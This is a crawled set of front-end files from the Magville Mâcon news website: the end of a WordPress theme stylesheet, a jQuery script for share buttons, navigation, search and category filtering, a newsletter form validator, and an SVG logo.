  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );



--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 594
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>